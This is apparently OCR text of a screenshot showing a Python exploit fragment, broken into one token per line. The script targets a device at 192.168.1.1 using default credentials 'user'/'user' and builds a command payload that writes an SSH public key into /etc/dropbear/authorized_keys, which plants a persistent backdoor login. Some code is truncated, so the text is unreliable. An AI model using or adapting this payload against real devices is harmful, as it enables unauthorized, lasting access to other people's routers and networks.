
def
recvData
(
host
,
 port
)
:
    s 
=
 socket
.
socket
(
socket
.
AF_IN
    s
.
connect
(
(
host
,
 port
)
)
    data 
=
 s
.
recv
(
1024
)
    s
.
shutdown
(
socket
.
SHUT_WR
)
    s
.
close
(
)
return
(
data
)
if
 __name__ 
==
"__main__"
:
    host     
=
"192.168.1.1"
    username 
=
"user"
    password 
=
"user"
    key      
=
"ssh-rsa 
AAAAB3NzaC1yc2EAAAABJQAAAQEAkQMU/2
rsa-key-20170427"
    payload  
=
(
"""

    /bin/echo "%s" > /etc/dropbear/authorized_keys;

    """
%
 key
)
print
(
"Authenticating..."
)